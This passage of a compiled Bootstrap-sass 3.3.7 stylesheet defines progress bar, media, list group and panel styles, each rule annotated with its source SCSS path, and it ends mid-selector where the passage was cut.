/* line 73, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-success {
  background-color: #5cb85c;
}
/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 77, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-info {
  background-color: #5bc0de;
}
/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 81, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-warning {
  background-color: #f0ad4e;
}
/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 85, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-danger {
  background-color: #d9534f;
}
/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 1, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_media.scss */
.media {
  margin-top: 15px;
}
/* line 5, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_media.scss */
.media:first-child {
  margin-top: 0;
}

/* line 10, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_media.scss */
.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

/* line 16, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_media.scss */
.media-body {
  width: 10000px;
}

/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_media.scss */
.media-object {
  display: block;
}
/* line 24, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_media.scss */
.media-object.img-thumbnail {
  max-width: none;
}

/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_media.scss */
.media-right,
.media > .pull-right {
  padding-left: 10px;
}

/* line 34, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media > .pull-left {
  padding-right: 10px;
}

/* line 39, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

/* line 46, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_media.scss */
.media-middle {
  vertical-align: middle;
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_media.scss */
.media-bottom {
  vertical-align: bottom;
}

/* line 55, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_media.scss */
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 63, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_media.scss */
.media-list {
  padding-left: 0;
  list-style: none;
}

/* line 10, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

/* line 21, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
/* line 31, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 34, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 46, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item,
button.list-group-item {
  color: #555;
}
/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
/* line 55, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

/* line 63, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
button.list-group-item {
  width: 100%;
  text-align: left;
}

/* line 70, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
/* line 78, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
/* line 81, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
/* line 87, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 96, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
/* line 101, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

/* line 4, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
/* line 15, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
/* line 24, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

/* line 4, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
/* line 15, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
/* line 24, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

/* line 4, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
/* line 15, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
/* line 24, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

/* line 4, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
/* line 15, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
/* line 24, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

/* line 123, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 127, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

/* line 16, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-body {
  padding: 15px;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:after {
  clear: both;
}

/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 27, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

/* line 33, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
/* line 39, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

/* line 49, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

/* line 63, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
/* line 67, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
/* line 74, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 82, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 89, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 96, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

/* line 100, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.list-group + .panel-footer {
  border-top-width: 0;
}

/* line 110, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
/* line 115, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
/* line 121, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 127, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
/* line 131, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
/* line 135, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
/* line 143, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 149, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
/* line 153, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
/* line 157, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
/* line 164, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
/* line 170, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
/* line 174, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
/* line 181, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
/* line 185, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
/* line 194, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
